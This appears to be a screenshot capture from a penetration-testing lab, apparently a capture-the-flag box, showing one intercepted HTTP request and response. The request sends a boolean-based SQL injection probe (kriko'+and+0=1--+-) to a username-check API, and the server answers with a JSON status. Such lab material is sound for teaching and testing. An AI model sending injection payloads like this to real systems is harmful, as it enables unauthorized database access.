 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /api/check-username.php?u=kriko'+and+0=1--+- HTTP/1.1
2 Host: 10.129.204.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.129.204.197/signup.php
10 Sec-GPC: 1
11
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 20:26:18 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 22
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"available"
}